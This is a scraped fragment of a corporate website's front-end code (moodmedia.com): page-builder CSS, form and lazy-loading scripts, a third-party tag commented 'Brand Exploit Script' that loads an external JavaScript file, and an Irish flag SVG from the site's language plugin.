<style id="et-builder-module-design-deferred-173711-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-blend-mode:multiply;background-image:url(https://moodmedia.com/wp-content/uploads/2022/05/shutterstock_1304639281_1400x720-1.jpg)!important}.et_pb_section_0.et_pb_section{background-color:#9b9b9b!important}.et_pb_text_0 h1{font-weight:300;font-size:72px;line-height:1.01em}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{color:#ffffff!important;border-color:#cd102f;background-color:#cd102f}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover{color:#cd102f!important;border-color:#ffffff!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{color:#cd102f;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0,.et_pb_button_1{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_image_0{text-align:left;margin-left:0}@media only screen and (max-width:980px){.et_pb_text_0 h1{font-size:40px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:40px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1769876046 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg
body_size: -66
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="none"><g clip-path="url(#a)"><path fill="#F0F0F0" d="M30 5.333H2a2 2 0 0 0-2 2v17.333a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/><path fill="#73AF00" d="M10.666 5.333H2a2 2 0 0 0-2 2v17.334a2 2 0 0 0 2 2h8.666V5.333Z"/><path fill="#FF9811" d="M30 5.333h-8.666v21.334H30a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath></defs></svg>